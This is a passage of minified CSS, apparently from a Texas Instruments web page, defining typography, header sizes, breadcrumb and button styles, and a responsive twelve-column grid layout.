6px){:where(.ti_p-page-responsive) .force-emit-placeholder-output,:where(.ti_p-page-responsive) .u-header-extraLarge{font-size:28px;line-height:36px;margin-bottom:24px;font-weight:300;color:var(--pl-text-color-secondary,#333)}}.force-emit-placeholder-output,.u-header-1,h1{font-size:34px;line-height:40px;margin-bottom:48px;font-weight:300;color:var(--pl-text-color-secondary,#333)}@media(max-width:766px){:where(.ti_p-page-responsive) .force-emit-placeholder-output,:where(.ti_p-page-responsive) .u-header-1,:where(.ti_p-page-responsive) h1{font-size:28px;line-height:36px;margin-bottom:24px;font-weight:300;color:var(--pl-text-color-secondary,#333)}}.force-emit-placeholder-output,.u-header-2,h2{font-size:28px;line-height:36px;margin-bottom:32px;font-weight:300;color:var(--pl-text-color-secondary,#333)}@media(max-width:766px){:where(.ti_p-page-responsive) .force-emit-placeholder-output,:where(.ti_p-page-responsive) .u-header-2,:where(.ti_p-page-responsive) h2{font-size:24px;line-height:32px;margin-bottom:24px;font-weight:300;color:var(--pl-text-color-secondary,#333)}}.force-emit-placeholder-output,.u-header-3,h3{font-size:24px;line-height:32px;margin-bottom:16px;font-weight:300;color:var(--pl-text-color-secondary,#333)}@media(max-width:766px){:where(.ti_p-page-responsive) .force-emit-placeholder-output,:where(.ti_p-page-responsive) .u-header-3,:where(.ti_p-page-responsive) h3{font-size:20px;line-height:28px;margin-bottom:24px;font-weight:300;color:var(--pl-text-color-secondary,#333)}}.force-emit-placeholder-output,.u-header-4,h4{font-size:20px;line-height:28px;margin-bottom:12px;font-weight:300;color:var(--pl-text-color-secondary,#333)}@media(max-width:766px){:where(.ti_p-page-responsive) .force-emit-placeholder-output,:where(.ti_p-page-responsive) .u-header-4,:where(.ti_p-page-responsive) h4{font-size:18px;line-height:28px;margin-bottom:24px;font-weight:400;color:var(--pl-text-color-secondary,#333)}}.force-emit-placeholder-output{font-size:18px;line-height:28px;margin-bottom:12px;font-weight:400;color:var(--pl-text-color-secondary,#333)}@media(max-width:766px){:where(.ti_p-page-responsive) .force-emit-placeholder-output{font-size:18px;line-height:28px;margin-bottom:24px;font-weight:400;color:var(--pl-text-color-secondary,#333)}}.force-emit-placeholder-output,.u-header-5,h5{font-size:16px;line-height:24px;margin-bottom:12px;font-weight:600;color:var(--pl-text-color-secondary,#333)}@media(max-width:766px){:where(.ti_p-page-responsive) .force-emit-placeholder-output,:where(.ti_p-page-responsive) .u-header-5,:where(.ti_p-page-responsive) h5{font-size:16px;line-height:24px;margin-bottom:24px;font-weight:600;color:var(--pl-text-color-secondary,#333)}}.force-emit-placeholder-output,.u-header-6,h6{font-size:14px;line-height:20px;margin-bottom:12px;font-weight:600;color:var(--pl-text-color-secondary,#333)}@media(max-width:766px){:where(.ti_p-page-responsive) .force-emit-placeholder-output,:where(.ti_p-page-responsive) .u-header-6,:where(.ti_p-page-responsive) h6{font-size:14px;line-height:28px;margin-bottom:24px;font-weight:600;color:var(--pl-text-color-secondary,#333)}}.force-emit-placeholder-output,.u-paragraph-extraLarge{font-size:18px;line-height:28px;margin-bottom:24px;font-weight:400}@media(max-width:766px){:where(.ti_p-page-responsive) .force-emit-placeholder-output,:where(.ti_p-page-responsive) .u-paragraph-extraLarge{font-size:18px;line-height:28px;margin-bottom:24px}}.force-emit-placeholder-output,.u-paragraph-large{font-size:16px;line-height:24px;margin-bottom:24px;font-weight:400}@media(max-width:766px){:where(.ti_p-page-responsive) .force-emit-placeholder-output,:where(.ti_p-page-responsive) .u-paragraph-large{font-size:16px;line-height:24px;margin-bottom:24px}}.force-emit-placeholder-output,.u-paragraph-medium,p{font-size:14px;line-height:20px;margin-bottom:24px;font-weight:400}@media(max-width:766px){:where(.ti_p-page-responsive) .force-emit-placeholder-output,:where(.ti_p-page-responsive) .u-paragraph-medium,:where(.ti_p-page-responsive) p{line-height:24px;margin-bottom:24px}}.force-emit-placeholder-output,.u-paragraph-small{font-size:12px;line-height:20px;margin-bottom:24px;font-weight:400}@media(max-width:766px){:where(.ti_p-page-responsive) .force-emit-placeholder-output,:where(.ti_p-page-responsive) .u-paragraph-small{line-height:24px}}html{box-sizing:border-box}*,::after,::before{box-sizing:inherit}:where(h1,h2,h3,h4,h5,h6,blockquote,p,pre,dl,dd,ol,ul,figure,hr,fieldset,legend),body{margin:0;padding:0}li>ol,li>ul{margin-bottom:0}table{border-collapse:collapse;border-spacing:0}fieldset{min-width:0;border:0}a{text-decoration:none;color:var(--pl-link-color-primary,#007c8c)}a:hover{text-decoration:underline}u a{text-decoration:underline}hr{margin:-1px 0 calc(16px - 1px) 0;border:0;border-bottom:1px solid var(--pl-divider-color-secondary,#e8e8e8)}p:empty{display:none}html{scroll-behavior:smooth}[type=checkbox],[type=radio]{margin:.2em .25em 0 .25em}#st-ping-div{overflow:hidden}img[alt]{position:relative;display:inline-block;min-width:18px;max-width:100%;min-height:18px;background-color:rgba(0,0,0,0);color:#fff;font-family:Roboto,"Helvetica Neue","Arial Nova","Nimbus Sans",Arial,sans-serif;font-weight:400;font-size:12px}img[alt]::before{position:absolute;inset:50%;transform:translate(-12px,-12px);z-index:2;height:24px;width:24px;background-color:rgba(0,0,0,0);background-size:24px;background-position:50%;background-image:url('data:image/svg+xml,%3csvg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 192 192" fill="%23555555"%3e%3cpath d="M160 120h16v16h-16zM88 32v40h40v33.41l16 16V64L96 16H38.59l16.36 16H88zM160 56h16v48h-16zM32 32.03V32l-.32-.29-12.26-12.26L8.11 30.76 16 38.65V160c0 8.88 7.12 16 16 16h96c6.89 0 12.71-4.3 14.97-10.37l6.56 6.56 11.31-11.31L32 32.03zM128 160H32V54.65l96 96V160z"/%3e%3c/svg%3e');background-repeat:no-repeat;opacity:1;color:transparent;content:""}img[alt]::after{position:absolute;z-index:1;inset:-6px;background-color:#f7f7f7;color:transparent;content:""}@media(min-width:767px){.ti_p-responsiveFooter-social-icon{margin-right:58px!important}}html{scroll-behavior:smooth}[type=checkbox],[type=radio]{margin:.2em .25em 0 .25em}#st-ping-div{overflow:hidden}img[alt]{position:relative;display:inline-block;min-width:18px;max-width:100%;min-height:18px;background-color:rgba(0,0,0,0);color:#fff;font-family:Roboto,"Helvetica Neue","Arial Nova","Nimbus Sans",Arial,sans-serif;font-weight:400;font-size:12px}img[alt]::before{position:absolute;inset:50%;transform:translate(-12px,-12px);z-index:2;height:24px;width:24px;background-color:rgba(0,0,0,0);background-size:24px;background-position:50%;background-image:url('data:image/svg+xml,%3csvg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 192 192" fill="%23555555"%3e%3cpath d="M160 120h16v16h-16zM88 32v40h40v33.41l16 16V64L96 16H38.59l16.36 16H88zM160 56h16v48h-16zM32 32.03V32l-.32-.29-12.26-12.26L8.11 30.76 16 38.65V160c0 8.88 7.12 16 16 16h96c6.89 0 12.71-4.3 14.97-10.37l6.56 6.56 11.31-11.31L32 32.03zM128 160H32V54.65l96 96V160z"/%3e%3c/svg%3e');background-repeat:no-repeat;opacity:1;color:transparent;content:""}img[alt]::after{position:absolute;z-index:1;inset:-6px;background-color:#f7f7f7;color:transparent;content:""}@media(min-width:767px){.ti_p-responsiveFooter-social-icon{margin-right:58px!important}}.ti_p-responsiveHeader{min-height:88px}@media(min-width:767px){.ti_p-responsiveHeader{min-height:110px}}@media(min-width:1240px){.ti_p-responsiveHeader{min-height:160px}}html{font-size:16px}body{color:var(--pl-text-color-primary,#333);font-size:14px;font-weight:400;font-variant-ligatures:no-common-ligatures}@media(max-width:766px){.ti_p-page-responsive{line-height:24px}}body,button,input,select,table,textarea{font-family:Roboto,"Helvetica Neue","Arial Nova","Nimbus Sans",Arial,sans-serif}b,strong{font-weight:600}br{line-height:20px}ol,ul{font-size:14px;line-height:20px;margin-bottom:24px;margin-left:1.25rem}ol>li,ul>li{margin-bottom:8px}ol ol,ol ul,ul ol,ul ul{margin-top:12px;margin-bottom:16px}@media(max-width:766px){.ti_p-page-responsive ol,.ti_p-page-responsive ul{font-size:14px;line-height:24px;margin-bottom:32px;margin-left:1.25rem}.ti_p-page-responsive ol>li,.ti_p-page-responsive ul>li{margin-bottom:16px}.ti_p-page-responsive ol ol,.ti_p-page-responsive ol ul,.ti_p-page-responsive ul ol,.ti_p-page-responsive ul ul{margin-top:20px;margin-bottom:20px}}dl{font-size:14px;line-height:20px;margin-bottom:24px}dl dt{margin-bottom:4px;font-weight:600}dl dd{margin-bottom:12px}@media(max-width:766px){.ti_p-page-responsive dl{line-height:24px;margin-bottom:32px}.ti_p-page-responsive dl dt{margin-bottom:16px}.ti_p-page-responsive dl dd{margin-bottom:24px}}@media(max-width:1239px){.ti_p-responsiveHeader-nav-sidenav-content.ti_p-responsiveHeader-nav-sidenav-content-mobile.mod-static-product-panel .ti_p-megaMenu-navList-sub li{display:flex;align-items:center}}ti-breadcrumb-section:not(.hydrated),ti-dropdown-panel:not(.hydrated),ti-e2e-support-forums:not(.hydrated),ti-featured-product:not(.hydrated),ti-header-currency-selection:not(.hydrated),ti-header-language-selection:not(.hydrated),ti-header-ship-to-selection:not(.hydrated),ti-image-gallery:not(.hydrated),ti-login:not(.hydrated),ti-media-gallery:not(.hydrated),ti-product-synopsis:not(.hydrated),ti-quickview-item:not(.hydrated),ti-subscribe-to-updates:not(.hydrated),ti-techdoc-table:not(.hydrated),ti-training-series:not(.hydrated),ti-video-player:not(.hydrated){display:none}ti-breadcrumb{display:flex;min-height:28px}.ti-breadcrumb-section{list-style-type:none;margin:0}.ti-breadcrumb-section li{display:flex;margin-bottom:0;padding-bottom:16px;-moz-column-break-inside:avoid;break-inside:avoid}.ti-breadcrumb-section--parametric-icons{margin-left:-8px;position:relative}@supports(background:-webkit-named-image(i)){.ti-breadcrumb-section--parametric-icons{margin-left:0}}.ti-breadcrumb-parametric-link{position:relative;margin-right:12px;padding-right:12px;flex:0 0 auto}.ti-breadcrumb-parametric-link::after{content:"";position:absolute;width:1px;right:0;top:0;height:calc(100% + 16px);background-color:#ccc}.ti-breadcrumb-parametric-link a{display:inline-flex}.ti-breadcrumb-parametric-link a:not(:hover) ti-svg-icon{opacity:.65}.ti-breadcrumb-section-link{display:block;padding:0;max-width:420px;white-space:normal;text-decoration:none;color:#555!important;font-size:14px}.ti-breadcrumb-section-link:hover{text-decoration:underline!important}.ti-breadcrumb-section-link:focus{text-decoration:underline!important}ti-product-synopsis.ti-product-synopsis-horizontal [slot=new-badge]{margin-right:8px;padding-left:12px}ti-product-synopsis.ti-product-synopsis-horizontal [slot=new-badge]::before{left:0}ti-product-synopsis.ti-product-synopsis-horizontal [slot=product-link]{margin-right:8px}ti-image [slot=caption],ti-image-comparison [slot=caption]{color:#555;font-size:12px;line-height:20px}ti-image [slot=caption]:not(:last-child),ti-image-comparison [slot=caption]:not(:last-child){margin-bottom:12px}ti-image [slot=caption] p,ti-image-comparison [slot=caption] p{color:inherit;font-size:inherit;line-height:inherit;margin-bottom:12px}ti-image [slot=caption] p:last-of-type,ti-image-comparison [slot=caption] p:last-of-type{margin-bottom:0}ti-card.ti-card-link:hover a:not([slot=card-link]),ti-card.ti-card-link:hover ti-button{position:relative;z-index:1}ti-card.ti-card-link:hover ti-product-status{position:relative;z-index:2}ti-svg-icon{display:inline-flex;overflow:hidden;text-indent:-9999px;vertical-align:text-bottom;aspect-ratio:1;width:24px}ti-svg-icon[size=xxs]{width:11px}ti-svg-icon[size=xs]{width:14px}ti-svg-icon[size=s]{width:18px}ti-svg-icon[size=m]{width:24px}ti-svg-icon[size=l]{width:36px}ti-svg-icon[size=xl]{width:48px}ti-button a ti-svg-icon{transform:translateY(1px);flex-shrink:0;margin-right:0!important;width:var(--ti_c-button-iconSize,18px);height:var(--ti_c-button-iconSize,18px);--ti-svg-icon-size:var(--ti_c-button-iconSize, 18px);fill:currentColor;--ti-svg-icon-fill-color:currentColor}ti-autocomplete button{align-items:center;color:var(--pl-text-color-primary,#333)}ti-button .ti_p-tag{display:inline-block!important;padding:2px 5px!important;min-width:1em!important;text-align:center!important;font-size:14px!important;line-height:14px!important;margin-left:8px}ti-button.ti-button-primary .ti_p-tag{color:var(--pl-button-primary-color,#c00);background-color:var(--pl-container-background-color-primary,#fff)}ti-button.ti-button-secondary:hover .ti_p-tag{color:var(--pl-button-primary-color,#c00);background-color:var(--pl-container-background-color-primary,#fff)}ti-button.ti-button-text .ti_p-tag{background-color:var(--pl-link-color-primary,#007c8c)}ti-portfolio-viewer [class*=st],ti-portfolio-viewer svg{font-family:Roboto,"Helvetica Neue","Arial Nova","Nimbus Sans",Arial,sans-serif!important}ti-autocomplete .ti-autocomplete-actions button{min-height:unset;min-width:unset}ti-dialog:not(.hydrated){display:none}ti-carousel .ti_p-carousel-col-2{min-width:calc(16.6667% - 28px)}ti-carousel .ti_p-carousel-col-3{min-width:calc(25% - 28px)}ti-carousel .ti_p-carousel-col-4{min-width:calc(33.333% - 28px)}ti-carousel .ti_p-carousel-col-6{min-width:calc(50% - 28px)}ti-carousel .ti_p-carousel-col-8{min-width:calc(66.66667% - 28px)}ti-carousel .ti_p-carousel-col-9{min-width:calc(75% - 28px)}ti-carousel .ti_p-carousel-col-10{min-width:calc(83.33333% - 28px)}.ti_p-page-full{width:100%;margin-left:0;margin-right:0}.ti_p-page-full--add-margins,.ti_p-page-full.mod-addMargins{padding-inline:28px}@media(max-width:766px){.ti_p-page-full--add-margins,.ti_p-page-full.mod-addMargins{padding-inline:16px}}.ti_p-page-full--aggrid-margins{padding-inline:16px}@media(max-width:766px){.ti_p-page-full--aggrid-margins{padding-inline:0}}.ti_p-page-full--top-page-header{margin-top:-92px;padding-top:92px!important}@media(max-width:766px){.ti_p-page-full--top-page-header{margin-top:-68px;padding-top:68px!important}}.ti_p-page-centered{width:1240px;margin-left:auto;margin-right:auto}.ti_p-page-left{width:1240px}.ti_p-page-responsive{width:100%;max-width:1240px;margin-left:auto;margin-right:auto}@media(max-width:1239px){.ti_p-page-responsive{max-width:100%}}.ti_p-page-responsive.mod-fullWidth{max-width:100%;margin-left:0;margin-right:0}.ti_p-page-responsive.mod-cardStyle{padding:96px}@media(max-width:766px){.ti_p-page-responsive.mod-cardStyle{width:100%;margin:0;padding:24px 0 48px 0;background-color:var(--pl-page-background-color-primary,#fff)}}.ti_p-row{display:flex;align-items:stretch;box-sizing:border-box;margin-inline:0}@media(max-width:766px){.ti_p-row{margin-inline:8px}}.ti_p-row .ti_p-row{display:flex;align-items:stretch;box-sizing:border-box;margin-inline:-28px}@media(max-width:766px){.ti_p-row .ti_p-row{margin-inline:-8px}}@media(min-width:767px){.ti_p-row.mod-adjust-padding-4{margin-inline:calc((-28px) + (-16px))!important}.ti_p-row.mod-adjust-padding-4>[class*=ti_p-col]:first-of-type{padding-left:16px}.ti_p-row.mod-adjust-padding-4>[class*=ti_p-col]:last-of-type{padding-right:16px}}@media(min-width:767px){.ti_p-row.mod-adjust-padding-6{margin-inline:calc((-28px) + (-24px))!important}.ti_p-row.mod-adjust-padding-6>[class*=ti_p-col]:first-of-type{padding-left:24px}.ti_p-row.mod-adjust-padding-6>[class*=ti_p-col]:last-of-type{padding-right:24px}}@media(min-width:767px){.ti_p-row.mod-adjust-padding-8{margin-inline:calc((-28px) + (-32px))!important}.ti_p-row.mod-adjust-padding-8>[class*=ti_p-col]:first-of-type{padding-left:32px}.ti_p-row.mod-adjust-padding-8>[class*=ti_p-col]:last-of-type{padding-right:32px}}@media(min-width:767px){.ti_p-row.mod-adjust-padding-12{margin-inline:calc((-28px) + (-48px))!important}.ti_p-row.mod-adjust-padding-12>[class*=ti_p-col]:first-of-type{padding-left:48px}.ti_p-row.mod-adjust-padding-12>[class*=ti_p-col]:last-of-type{padding-right:48px}}.ti_p-page-responsive .ti_p-row{flex-wrap:wrap}@media(max-width:1239px){.ti_p-page-responsive .ti_p-row .mod-row-space-tablet{margin-top:24px}}@media(max-width:766px){.ti_p-page-responsive .ti_p-row .mod-row-space-phone{margin-top:24px}}@media(min-width:767px){.ti_p-row.mod-add-margin-space{margin-inline:16.66666666%;margin-inline:round(down,16.66666666%,1px)}.ti_p-row .ti_p-row.mod-add-margin-space{margin-inline:calc(16.66666666% - 18px);margin-inline:round(down,16.66666666% - 18px,1px)}}.ti_p-col{box-sizing:border-box;margin-inline:28px;width:0;flex-grow:1}@media(max-width:766px){.ti_p-page-responsive .ti_p-col{margin-inline:8px}}.ti_p-col-1{box-sizing:border-box;margin-inline:28px;flex-shrink:0;flex-basis:calc(8.33333333% - 56px)}.ti_p-page-responsive .ti_p-col-1{flex-basis:calc((8.33333333%) - (56px))}@media(max-width:766px){.ti_p-page-responsive .ti_p-col-1{flex-basis:calc((8.33333333%) - (16px))}}@media(max-width:766px){.ti_p-page-responsive .ti_p-col-1{margin-inline:8px}}.ti_p-col-1-static{box-sizing:border-box;margin-inline:28px;flex-shrink:0;flex-basis:calc(8.33333333% - 56px)}.ti_p-col-2{box-sizing:border-box;margin-inline:28px;flex-shrink:0;flex-basis:calc(16.66666666% - 56px)}.ti_p-page-responsive .ti_p-col-2{flex-basis:calc((16.66666666%) - (56px))}@media(max-width:766px){.ti_p-page-responsive .ti_p-col-2{flex-basis:calc((16.66666666%) - (16px))}}@media(max-width:766px){.ti_p-page-responsive .ti_p-col-2{margin-inline:8px}}.ti_p-col-2-static{box-sizing:border-box;margin-inline:28px;flex-shrink:0;flex-basis:calc(16.66666666% - 56px)}.ti_p-col-3{box-sizing:border-box;margin-inline:28px;flex-shrink:0;flex-basis:calc(24.99999999% - 56px)}.ti_p-page-responsive .ti_p-col-3{flex-basis:calc((24.99999999%) - (56px))}@media(max-width:766px){.ti_p-page-responsive .ti_p-col-3{flex-basis:calc((24.99999999%) - (16px))}}@media(max-width:766px){.ti_p-page-responsive .ti_p-col-3{margin-inline:8px}}.ti_p-col-3-static{box-sizing:border-box;margin-inline:28px;flex-shrink:0;flex-basis:calc(24.99999999% - 56px)}.ti_p-col-4{box-sizing:border-box;margin-inline:28px;flex-shrink:0;flex-basis:calc(33.33333332% - 56px)}.ti_p-page-responsive .ti_p-col-4{flex-basis:calc((33.33333332%) - (56px))}@media(max-width:766px){.ti_p-page-responsive .ti_p-col-4{flex-basis:calc((33.33333332%) - (16px))}}@media(max-width:766px){.ti_p-page-responsive .ti_p-col-4{margin-inline:8px}}.ti_p-col-4-static{box-sizing:border-box;margin-inline:28px;flex-shrink:0;flex-basis:calc(33.33333332% - 56px)}.ti_p-col-5{box-sizing:border-box;margin-inline:28px;flex-shrink:0;flex-basis:calc(41.66666665% - 56px)}.ti_p-page-responsive .ti_p-col-5{flex-basis:calc((41.66666665%) - (56px))}@media(max-width:766px){.ti_p-page-responsive .ti_p-col-5{flex-basis:calc((41.66666665%) - (16px))}}@media(max-width:766px){.ti_p-page-responsive .ti_p-col-5{margin-inline:8px}}.ti_p-col-5-static{box-sizing:border-box;margin-inline:28px;flex-shrink:0;flex-basis:calc(41.66666665% - 56px)}.ti_p-col-6{box-sizing:border-box;margin-inline:28px;flex-shrink:0;flex-basis:calc(49.99999998% - 56px)}.ti_p-page-responsive .ti_p-col-6{flex-basis:calc((49.99999998%) - (56px))}@media(max-width:766px){.ti_p-page-responsive .ti_p-col-6{flex-basis:calc((49.99999998%) - (16px))}}@media(max-width:766px){.ti_p-page-responsive .ti_p-col-6{margin-inline:8px}}.ti_p-col-6-static{box-sizing:border-box;margin-inline:28px;flex-shrink:0;flex-basis:calc(49.99999998% - 56px)}.ti_p-col-7{box-sizing:border-box;margin-inline:28px;flex-shrink:0;flex-basis:calc(58.33333331% - 56px)}.ti_p-page-responsive .ti_p-col-7{flex-basis:calc((58.33333331%) - (56px))}@media(max-width:766px){.ti_p-page-responsive .ti_p-col-7{flex-basis:calc((58.33333331%) - (16px))}}@media(max-width:766px){.ti_p-page-responsive .ti_p-col-7{margin-inline:8px}}.ti_p-col-7-static{box-sizing:border-box;margin-inline:28px;flex-shrink:0;flex-basis:calc(58.33333331% - 56px)}.ti_p-col-8{box-sizing:border-box;margin-inline:28px;flex-shrink:0;flex-basis:calc(66.66666664% - 56px)}.ti_p-page-responsive .ti_p-col-8{flex-basis:calc((66.66666664%) - (56px))}@media(max-width:766px){.ti_p-page-responsive .ti_p-col-8{flex-basis:calc((66.66666664%) - (16px))}}@media(max-width:766px){.ti_p-page-responsive .ti_p-col-8{margin-inline:8px}}.ti_p-col-8-static{box-sizing:border-box;margin-inline:28px;flex-shrink:0;flex-basis:calc(66.66666664% - 56px)}.ti_p-col-9{box-sizing:border-box;margin-inline:28px;flex-shrink:0;flex-basis:calc(74.99999997% - 56px)}.ti_p-page-responsive .ti_p-col-9{flex-basis:calc((74.99999997%) - (56px))}@media(max-width:766px){.ti_p-page-responsive .ti_p-col-9{flex-basis:calc((74.99999997%) - (16px))}}@media(max-width:766px){.ti_p-page-responsive .ti_p-col-9{margin-inline:8px}}.ti_p-col-9-static{box-sizing:border-box;margin-inline:28px;flex-shrink:0;flex-basis:calc(74.99999997% - 56px)}.ti_p-col-10{box-sizing:border-box;margin-inline:28px;flex-shrink:0;flex-basis:calc(83.3333333% - 56px)}.ti_p-page-responsive .ti_p-col-10{flex-basis:calc((83.3333333%) - (56px))}@media(max-width:766px){.ti_p-page-responsive .ti_p-col-10{flex-basis:calc((83.3333333%) - (16px))}}@media(max-width:766px){.ti_p-page-responsive .ti_p-col-10{margin-inline:8px}}.ti_p-col-10-static{box-sizing:border-box;margin-inline:28px;flex-shrink:0;flex-basis:calc(83.3333333% - 56px)}.ti_p-col-11{box-sizing:border-box;margin-inline:28px;flex-shrink:0;flex-basis:calc(91.66666663% - 56px)}.ti_p-page-responsive .ti_p-col-11{flex-basis:calc((91.66666663%) - (56px))}@media(max-width:766px){.ti_p-page-responsive .ti_p-col-11{flex-basis:calc((91.66666663%) - (16px))}}@media(max-width:766px){.ti_p-page-responsive .ti_p-col-11{margin-inline:8px}}.ti_p-col-11-static{box-sizing:border-box;margin-inline:28px;flex-shrink:0;flex-basis:calc(91.66666663% - 56px)}.ti_p-col-12{box-sizing:border-box;margin-inline:28px;flex-shrink:0;flex-basis:calc(99.99999996% - 56px)}.ti_p-page-responsive .ti_p-col-12{flex-basis:calc((99.99999996%) - (56px))}@media(max-width:766px){.ti_p-page-responsive .ti_p-col-12{flex-basis:calc((99.99999996%) - (16px))}}@media(max-width:766px){.ti_p-page-responsive .ti_p-col-12{margin-inline:8px}}.ti_p-col-12-static{box-sizing:border-box;margin-inline:28px;flex-shrink:0;flex-basis:calc(99.99999996% - 56px)}@media(max-width:1239px)and (max-width:766px){.ti_p-page-responsive .ti_p-col-tablet{margin-inline:8px}}@media(max-width:1239px){.ti_p-page-responsive .ti_p-col-tablet-1{flex-basis:calc((8.33333333%) - (56px))}}@media(max-width:1239px)and (max-width:766px){.ti_p-page-responsive .ti_p-col-tablet-1{flex-basis:calc((8.33333333%) - (16px))}}@media(max-width:1239px)and (max-width:766px){.ti_p-page-responsive .ti_p-col-tablet-1{margin-inline:8px}}@media(max-width:1239px){.ti_p-page-responsive .ti_p-col-tablet-2{flex-basis:calc((16.66666666%) - (56px))}}@media(max-width:1239px)and (max-width:766px){.ti_p-page-responsive .ti_p-col-tablet-2{flex-basis:calc((16.66666666%) - (16px))}}@media(max-width:1239px)and (max-width:766px){.ti_p-page-responsive .ti_p-col-tablet-2{margin-inline:8px}}@media(max-width:1239px){.ti_p-page-responsive .ti_p-col-tablet-3{flex-basis:calc((24.99999999%) - (56px))}}@media(max-width:1239px)and (max-width:766px){.ti_p-page-responsive .ti_p-col-tablet-3{flex-basis:calc((24.99999999%) - (16px))}}@media(max-width:1239px)and (max-width:766px){.ti_p-page-responsive .ti_p-col-tablet-3{margin-inline:8px}}@media(max-width:1239px){.ti_p-page-responsive .ti_p-col-tablet-4{flex-basis:calc((33.33333332%) - (56px))}}@media(max-width:1239px)and (max-width:766px){.ti_p-page-responsive .ti_p-col-tablet-4{flex-basis:calc((33.33333332%) - (16px))}}@media(max-width:1239px)and (max-width:766px){.ti_p-page-responsive .ti_p-col-tablet-4{margin-inline:8px}}@media(max-width:1239px){.ti_p-page-responsive .ti_p-col-tablet-5{flex-basis:calc((41.66666665%) - (56px))}}@media(max-width:1239px)and (max-width:766px){.ti_p-page-responsive .ti_p-col-tablet-5{flex-basis:calc((41.66666665%) - (16px))}}@media(max-width:1239px)and (max-width:766px){.ti_p-page-responsive .ti_p-col-tablet-5{margin-inline:8px}}@media(max-width:1239px){.ti_p-page-responsive .ti_p-col-tablet-6{flex-basis:calc((49.99999998%) - (56px))}}@media(max-width:1239px)and (max-width:766px){.ti_p-page-responsive .ti_p-col-tablet-6{flex-basis:calc((49.99999998%) - (16px))}}@media(max-width:1239px)and (max-width:766px){.ti_p-page-responsive .ti_p-col-tablet-6{margin-inline:8px}}@media(max-width:1239px){.ti_p-page-responsive .ti_p-col-tablet-7{flex-basis:calc((58.33333331%) - (56px))}}@media(max-width:1239px)and (max-width:766px){.ti_p-page-responsive .ti_p-col-tablet-7{flex-basis:calc((58.33333331%) - (16px))}}@media(max-width:1239px)and (max-width:766px){.ti_p-page-responsive .ti_p-col-tablet-7{margin-inline:8px}}@media(max-width:1239px){.ti_p-page-responsive .ti_p-col-tablet-8{flex-basis:calc((66.66666664%) - (56px))}}@media(max-width:1239px)and (max-width:766px){.ti_p-page-responsive .ti_p-col-tablet-8{flex-basis:calc((66.66666664%) - (16px))}}@media(max-width:1239px)and (max-width:766px){.ti_p-page-responsive .ti_p-col-tablet-8{margin-inline:8px}}@media(max-width:1239px){.ti_p-page-responsive .ti_p-col-tablet-9{flex-basis:calc((74.99999997%) - (56px))}}@media(max-width:1239px)and (max-width:766px){.ti_p-page-responsive .ti_p-col-tablet-9{flex-basis:calc((74.99999997%) - (16px))}}@media(max-width:1239px)and (max-width:766px){.ti_p-page-responsive .ti_p-col-tablet-9{margin-inline:8px}}@media(max-width:1239px){.ti_p-page-responsive .ti_p-col-tablet-10{flex-basis:calc((83.3333333%) - (56px))}}@media(max-width:1239px)and (max-width:766px){.ti_p-page-responsive .ti_p-col-tablet-10{flex-basis:calc((83.3333333%) - (16px))}}@media(max-width:1239px)and (max-width:766px){.ti_p-page-responsive .ti_p-col-tablet-10{margin-inline:8px}}@media(max-width:1239px){.ti_p-page-responsive .ti_p-col-tablet-11{flex-basis:calc((91.66666663%) - (56px))}}@media(max-width:1239px)and (max-width:766px){.ti_p-page-responsive .ti_p-col-tablet-11{flex-basis:calc((91.66666663%) - (16px))}}@media(max-width:1239px)and (max-width:766px){.ti_p-page-responsive .ti_p-col-tablet-11{margin-inline:8px}}@media(max-width:1239px){.ti_p-page-responsive .ti_p-col-tablet-12{flex-basis:calc((99.99999996%) - (56px))}}@media(max-width:1239px)and (max-width:766px){.ti_p-page-responsive .ti_p-col-tablet-12{flex-basis:calc((99.99999996%) - (16px))}}@media(max-width:1239px)and (max-width:766px){.ti_p-page-responsive .ti_p-col-tablet-12{margin-inline:8px}}@media(max-width:766px)and (max-width:766px){.ti_p-page-responsive .ti_p-col-phone{margin-inline:8px}}@media(max-width:766px){.ti_p-page-responsive .ti_p-col-phone-1{flex-basis:calc((8.33333333%) - (56px))}}@media(max-width:766px)and (max-width:766px){.ti_p-page-responsive .ti_p-col-phone-1{flex-basis:calc((8.33333333%) - (16px))}}@media(max-width:766px)and (max-width:766px){.ti_p-page-responsive .ti_p-col-phone-1{margin-inline:8px}}@media(max-width:766px){.ti_p-page-responsive .ti_p-col-phone-2{flex-basis:calc((16.66666666%) - (56px))}}@media(max-width:766px)and (max-width:766px){.ti_p-page-responsive .ti_p-col-phone-2{flex-basis:calc((16.66666666%) - (16px))}}@media(max-width:766px)and (max-width:766px){.ti_p-page-responsive .ti_p-col-phone-2{margin-inline:8px}}@media(max-width:766px){.ti_p-page-responsive .ti_p-col-phone-3{flex-basis:calc((24.99999999%) - (56px))}}@media(max-width:766px)and (max-width:766px){.ti_p-page-responsive .ti_p-col-phone-3{flex-basis:calc((24.99999999%) - (16px))}}@media(max-width:766px)and (max-width:766px){.ti_p-page-responsive .ti_p-col-phone-3{margin-inline:8px}}@media(max-width:766px){.ti_p-page-responsive .ti_p-col-phone-4{flex-basis:calc((33.33333332%) - (56px))}}@media(max-width:766px)and (max-width:766px){.ti_p-page-responsive .ti_p-col-phone-4{flex-basis:calc((33.33333332%) - (16px))}}@media(max-width:766px)and (max-width:766px){.ti_p-page-responsive .ti_p-col-phone-4{margin-inline:8px}}@media(max-width:766px){.ti_p-page-responsive .ti_p-col-phone-5{flex-basis:calc((41.66666665%) - (56px))}}@media(max-width:766px)and (max-width:766px){.ti_p-page-responsive .ti_p-col-phone-5{flex-basis:calc((41.66666665%) - (16px))}}@media(max-width:766px)and (max-width:766px){.ti_p-page-responsive .ti_p-col-phone-5{margin-inline:8px}}@media(max-width:766px){.ti_p-page-responsive .ti_p-col-phone-6{flex-basis:calc((49.99999998%) - (56px))}}@media(max-width:766px)and (max-width:766px){.ti_p-page-responsive .ti_p-col-phone-6{flex-basis:calc((49.99999998%) - (16px))}}@media(max-width:766px)and (max-width:766px){.ti_p-page-responsive .ti_p-col-phone-6{margin-inline:8px}}@media(max-width:766px){.ti_p-page-responsive .ti_p-col-phone-7{flex-basis:calc((58.33333331%) - (56px))}}@media(max-width:766px)and (max-width:766px){.ti_p-page-responsive .ti_p-col-phone-7{flex-basis:calc((58.33333331%) - (16px))}}@media(max-width:766px)and (max-width:766px){.ti_p-page-responsive .ti_p-col-phone-7{margin-inline:8px}}@media(max-width:766px){.ti_p-page-responsive .ti_p-col-phone-8{flex-basis:calc((66.66666664%) - (56px))}}@media(max-width:766px)and (max-width:766px){.ti_p-page-responsive .ti_p-col-phone-8{flex-basis:calc((66.66666664%) - 